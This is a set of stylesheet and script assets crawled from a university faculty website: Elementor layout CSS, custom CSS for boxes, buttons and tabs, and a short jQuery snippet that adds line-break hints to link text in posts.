Sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;letter-spacing:5px;text-shadow:0px 0px 10px #000000;color:#FFFFFF;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5073 .elementor-element.elementor-element-3ba02fc > .elementor-widget-container{padding:4px 4px 4px 4px;}.elementor-5073 .elementor-element.elementor-element-3ba02fc{text-align:center;}.elementor-5073 .elementor-element.elementor-element-3ba02fc .elementor-heading-title{font-family:"Roboto Slab", Sans-serif;font-weight:bold;text-shadow:0px 0px 10px #000000;color:#FFFFFF;}.elementor-5073 .elementor-element.elementor-element-b85387f > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #000000 0%, #000000 100%);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5073 .elementor-element.elementor-element-b85387f:not(.elementor-motion-effects-element-type-background), .elementor-5073 .elementor-element.elementor-element-b85387f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-5073 .elementor-element.elementor-element-b85387f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20% 0% 2% 0%;overflow:visible;}.elementor-5073 .elementor-element.elementor-element-0d871c3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-5073 .elementor-element.elementor-element-3cec1be .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;letter-spacing:5px;text-shadow:0px 0px 10px #000000;color:#FFFFFF;}.elementor-5073 .elementor-element.elementor-element-8e1b6e0 .elementor-heading-title{font-family:"Roboto Slab", Sans-serif;font-weight:bold;text-shadow:0px 0px 10px #000000;color:#FFFFFF;}.elementor-5073 .elementor-element.elementor-element-6e5689a6:not(.elementor-motion-effects-element-type-background), .elementor-5073 .elementor-element.elementor-element-6e5689a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5073 .elementor-element.elementor-element-6e5689a6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;overflow:visible;}.elementor-5073 .elementor-element.elementor-element-6e5689a6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5073 .elementor-element.elementor-element-964926a{overflow:visible;}.elementor-bc-flex-widget .elementor-5073 .elementor-element.elementor-element-e92b0e1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5073 .elementor-element.elementor-element-e92b0e1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5073 .elementor-element.elementor-element-e92b0e1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5073 .elementor-element.elementor-element-22c4928{text-align:center;}.elementor-5073 .elementor-element.elementor-element-22c4928 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:600;color:#3A3A3A;}.elementor-5073 .elementor-element.elementor-element-2bb9cee.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5073 .elementor-element.elementor-element-2bb9cee > .elementor-element-populated{color:#000000;padding:0px 0px 0px 0px;}.elementor-5073 .elementor-element.elementor-element-49f3c0f{text-align:center;}.elementor-5073 .elementor-element.elementor-element-49f3c0f .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:600;color:#3A3A3A;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-5073 .elementor-element.elementor-element-7348de0d{--divider-border-style:solid;--divider-color:#E0E0E0;--divider-border-width:1px;}.elementor-5073 .elementor-element.elementor-element-7348de0d .elementor-divider-separator{width:100%;}.elementor-5073 .elementor-element.elementor-element-7348de0d .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5073 .elementor-element.elementor-element-4d6dc71c{color:#000000;font-family:"Open Sans", Sans-serif;font-weight:normal;}.elementor-5073 .elementor-element.elementor-element-7e730c9c{--divider-border-style:solid;--divider-color:#E0E0E0;--divider-border-width:1px;}.elementor-5073 .elementor-element.elementor-element-7e730c9c .elementor-divider-separator{width:100%;}.elementor-5073 .elementor-element.elementor-element-7e730c9c .elementor-divider{padding-block-start:15px;padding-block-end:15px;}@media(max-width:1024px){.elementor-5073 .elementor-element.elementor-element-2bb9cee.elementor-column > .elementor-widget-wrap{justify-content:center;}}@media(max-width:767px){.elementor-5073 .elementor-element.elementor-element-b85387f > .elementor-background-overlay{opacity:0.65;}.elementor-5073 .elementor-element.elementor-element-b85387f{padding:4% 0% 4% 0%;}.elementor-5073 .elementor-element.elementor-element-3cec1be > .elementor-widget-container{padding:4% 4% 4% 4%;}.elementor-5073 .elementor-element.elementor-element-3cec1be{text-align:center;}.elementor-5073 .elementor-element.elementor-element-3cec1be .elementor-heading-title{letter-spacing:0px;}.elementor-5073 .elementor-element.elementor-element-8e1b6e0{text-align:center;}.elementor-5073 .elementor-element.elementor-element-8e1b6e0 .elementor-heading-title{font-size:30px;}.elementor-5073 .elementor-element.elementor-element-e92b0e1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-bc-flex-widget .elementor-5073 .elementor-element.elementor-element-2bb9cee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5073 .elementor-element.elementor-element-2bb9cee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5073 .elementor-element.elementor-element-2bb9cee.elementor-column > .elementor-widget-wrap{justify-content:center;}}@media(min-width:768px){.elementor-5073 .elementor-element.elementor-element-e92b0e1{width:50%;}.elementor-5073 .elementor-element.elementor-element-2bb9cee{width:50%;}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://facaweb.uncoma.edu.ar/?code-snippets-css=1&ver=26
body_size: 635
content:
.caja-recuadro{padding:10px;background-color:rgb(244,247,244);width:100%;border:none;margin-bottom:30px;display:flex;align-items:center;flex-direction:row;justify-content:space-between;border:1px solid rgb(64,104,70);border-radius:3px}.boton-recuadro{background-color:rgb(64,104,70);padding:10px;margin:0 10px;border:2px solid rgb(64,104,70);border-radius:3px;transition:.2s}.boton-recuadro:hover{background-color:#fff}.boton-recuadro:hover a{color:rgb(64,104,70)}.texto-recuadro{padding:0 20px;color:#444}.boton-recuadro a{text-decoration:none;color:#FFF;padding:20px}@media only screen and (max-width:600px){.caja-recuadro{flex-direction:column}.texto-recuadro,.boton-recuadro{width:100%;text-align:center}}.print-button .printfriendly.pf-button{display:inline-block;padding-left:5px;font-size:14px}.print-button a{color:#3a3a3a;text-transform:uppercase}.print-button i{color:#3a3a3a}.icono-flecha{font-size:40px;background:#fff;border-radius:50px;padding:4px}#wpfront-scroll-top-container{transition:0.5s}.ekit-wid-con li,.ekit-wid-con ul{padding:10px 20px!important}.link-no-disponible{background:red!important}.elementor-section-wrap{height:100%}.pestanas *{transition:.2s}.pestanas .elementor-tab-title{border-left:4px solid transparent!important;line-height:20px!important}.pestanas .elementor-tab-title.elementor-active,.pestanas .elementor-tab-title:hover{border-color:#406846!important;background:rgb(244,247,244);color:#406846!important}.pestanas .elementor-tabs-wrapper{border-right:1px solid #e0e0e0}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://facaweb.uncoma.edu.ar/?code-snippets-js-snippets=head&ver=5
body_size: 153
content:
jQuery(document).ready(function(){jQuery("#contenido-post a").html(function(){var breakPunto=jQuery(this).html().replace(/\./g,".<wbr>");var breakArroba=breakPunto.replace(/\@/g,"@<wbr>");return breakArroba})})